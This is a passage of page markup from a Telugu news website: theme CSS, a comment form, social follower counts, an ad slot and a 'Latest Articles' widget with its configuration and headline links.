          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .td-comments-title a,
        .tdi_115 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_115 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_115 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://swatantralive.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 > .wpb_wrapper,
				.tdi_117 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_117 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_117 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_117 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_118 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8">
<style>
.tdi_118 .td-block-title > *:before,
            .tdi_118 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

.tdi_118{
margin-bottom:38px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }.td-social-style8{
                        color: #000;
                    }.td-social-style8 .td-social-list{
                        margin-left: -8px;
                        margin-right: -8px;
                    }.td-social-style8 .td_social_type .td-social-box{
                        background-color: transparent;
                        border: 1px solid #ededed;
                        margin: 0 8px 16px;
                    }.td-social-style8 .td_social_type .td_social_button{
                        margin-top: 7px;
                    }.td-social-style8 .td_social_type a{
                        color: #000;
                    }.td-social-style8 .td_social_type:hover{
                        color: #555;
                    }.td-social-style8 .td_social_type:hover .td_social_type a{
                        color: #555;
                    }.td-social-style8 .td-sp{
                        font-size: 28px;
                    }.td-social-style8 .td-sp:after{
                        top: 7px;
                    
                        background-color: #000;
                        opacity: 0.1;
                    }.td-social-style8 .td-sp-twitter{
                        font-size: 22px;
                    }.td-social-style8 .td_social_button{
                        border-color: #ededed;
                    }div.tdi_118 .td-block-title a,
                    div.tdi_118 .td-block-title span{
                        font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }@media (max-width: 767px) {
                        .td-social-style8 .td-social-list {
                            margin-left: -2px;
                            margin-right: -2px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (max-width: 767px) {
                        .td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-style8 .td-sp {
                            font-size: 21px;
                        }
                    }@media (max-width: 767px) {
                        .td-social-style8 .td-sp {
                            font-size: 28px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-style8 .td-sp-twitter {
                            font-size: 18px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stay Connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,000</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/swatantrateluguchannel"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">1,000</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/swatantrateluguchannel#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">291</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/swatantratelugu"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">150,000</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/swatantrateluguchannel"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_119 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_119{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_119{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_119.td-a-rec{
					text-align: center;
				}.tdi_119 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisement -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8502492762299677"
     crossorigin="anonymous"></script>
<!-- Article Side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8502492762299677"
     data-ad-slot="2655502829"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_120 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120 .entry-thumb{
					background-position: center 100%;
				}.tdi_120 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120 .td-image-container,
				.ie11 .tdi_120 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120 .td-module-meta-info,
				.ie11 .tdi_120 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_120 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_120 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_120 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_120 .td-post-vid-time{
					display: block;
				}.tdi_120 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_120 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120 .td-read-more{
					display: none;
				}.tdi_120 .td-author-date{
					display: none;
				}.tdi_120 .td-post-author-name{
					display: none;
				}.tdi_120 .td-post-date,
				.tdi_120 .td-post-author-name span{
					display: none;
				}.tdi_120 .entry-review-stars{
					display: none;
				}.tdi_120 .td-icon-star,
                .tdi_120 .td-icon-star-empty,
                .tdi_120 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120 .td-module-comments{
					display: none;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd0d0d;
				}.tdi_120 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .td_module_wrap:hover .td-module-title a{
					color: #dd0d0d !important;
				}.tdi_120.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_120 .td-load-more-wrap a:hover{    
					background-color: #dd0d0d !important;
					border-color: #dd0d0d !important;
				
					border-color: #dd0d0d !important;
				}.tdi_120 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_120 .td-block-title a,
				.tdi_120 .td-block-title span{
					font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_120 .td-editor-date,
				.tdi_120 .td-editor-date .td-post-author-name a,
				.tdi_120 .td-editor-date .entry-date,
				.tdi_120 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -10px;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_120 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .entry-title{
					margin: 5px 0 0 0;
				
					font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_120 .td-block-title a,
				.tdi_120 .td-block-title span{
					font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_120 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -12px;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#dd0d0d","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#dd0d0d","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_1920x0","f_meta_font_family":"712","custom_title":"Latest Articles","block_template_id":"td_block_template_1","border_color":"#dd0d0d","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd0d0d","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"","pag_h_border":"#dd0d0d","image_width":"30","image_alignment":"100","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "1";
block_tdi_120.block_type = "td_flex_block_1";
block_tdi_120.post_count = "5";
block_tdi_120.found_posts = "12639";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "2528";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Articles</span></h4></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/tsr-movie-makers-production-no-3-first-schedule-commences/" rel="bookmark" class="td-image-wrap " title="&#8216;టిఎస్ఆర్ మూవీ మేకర్స్&#8217; ప్రొడక్షన్ నం. 3 ఫస్ట్ షెడ్యూల్ స్టార్ట్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/9-4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/entertainment-news/" class="td-post-category">ఎంటర్టైన్మెంట్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/tsr-movie-makers-production-no-3-first-schedule-commences/" rel="bookmark" title="&#8216;టిఎస్ఆర్ మూవీ మేకర్స్&#8217; ప్రొడక్షన్ నం. 3 ఫస్ట్ షెడ్యూల్ స్టార్ట్">&#8216;టిఎస్ఆర్ మూవీ మేకర్స్&#8217; ప్రొడక్షన్ నం. 3 ఫస్ట్ షెడ్యూల్ స్టార్ట్</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/at-that-time-aamir-khan-had-great-judgment-now-it-feels-like-priyadarshi-has-the-same-kind-of-judgmentvennela-kishore/" rel="bookmark" class="td-image-wrap " title="అప్పట్లో ఆమిర్‌ఖాన్.. ఇప్పుడు ప్రియదర్శి: వెన్నెల కిశోర్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/8-4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
